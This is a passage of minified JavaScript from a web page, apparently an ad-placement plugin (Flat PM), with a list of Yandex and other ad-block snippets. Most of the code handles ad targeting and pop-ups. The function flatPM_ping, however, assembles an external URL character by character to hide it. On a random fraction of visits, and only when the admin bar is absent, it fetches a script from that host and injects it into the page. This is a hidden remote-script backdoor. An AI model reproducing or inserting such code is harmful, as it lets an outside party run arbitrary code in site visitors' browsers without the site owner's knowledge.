Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"35","px_s":"seconds"}},"ID":"6536","html":[{"fst":"<!-- Yandex.RTB R-A-505881-2 -->\n<div id=\"yandex_rtb_R-A-505881-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-2\",\n                renderTo: \"yandex_rtb_R-A-505881-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"6538","html":[{"fst":"<!-- begin: grattis widget -->\n<div class=\"gw_61090aa264bfb56d2f83b167\"><\/div>\n<script type=\"text\/javascript\">\n  (function(w, d, n, s, t) {\n    w[n] = w[n] || [];\n    w[n].push(\"61090aa264bfb56d2f83b167\");\n    t = d.getElementsByTagName(\"script\")[0];\n    s = d.createElement(\"script\");\n    s.type = \"text\/javascript\";\n    s.src = \"\/\/cdn-widget.grattis.ru\/widget.min.js?r4\";\n    s.async = true;\n    t.parentNode.insertBefore(s, t);\n  })(this, this.document, \"grattisWidgets\");\n<\/script>\n<ExtGrattisTurboWidget data-blockid=\"61090aa264bfb56d2f83b167\"\/>\n<!-- end: grattis widget -->","snd":"<div data-widget=\"2brIi7LzG7fqowv3\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"2brIi7LzG7fqowv3\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5527, count: 0});<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"6539","html":[{"fst":"<div data-la-block=\"5b052d24-c495-4169-bc6d-df51fe04921a\"><\/div>\n","snd":"<div data-la-block=\"300be4d4-854b-4674-9cb0-6ed94d64358b\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"6540","html":[{"fst":"<div data-widget=\"D0hg_2iIIzepe07Z\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"D0hg_2iIIzepe07Z\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5528, count: 0});<\/script>","snd":"<div data-la-block=\"d3be683f-ac66-422e-a1b7-2a40c2ffe3b2\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"6541","html":[{"fst":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","snd":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"h2","search_all":"false"}},"ID":"6542","html":[{"fst":"<!-- Yandex.RTB R-A-505881-6 -->\n<div id=\"yandex_rtb_R-A-505881-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-6\",\n                renderTo: \"yandex_rtb_R-A-505881-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"21cb7004-319c-4cdf-aa95-ffcbf8a7593d\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6543","html":[{"fst":"<!-- Yandex.RTB R-A-505881-7 -->\n<div id=\"yandex_rtb_R-A-505881-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-7\",\n                renderTo: \"yandex_rtb_R-A-505881-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<div data-la-block=\"5cf43265-c9ff-43bc-8a94-89b6a2c4be1d\"><\/div>\n","snd":"<div data-la-block=\"30e0b738-db69-4268-8644-3982b6964396\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6546","html":[{"fst":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","snd":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6547","html":[{"fst":"<div 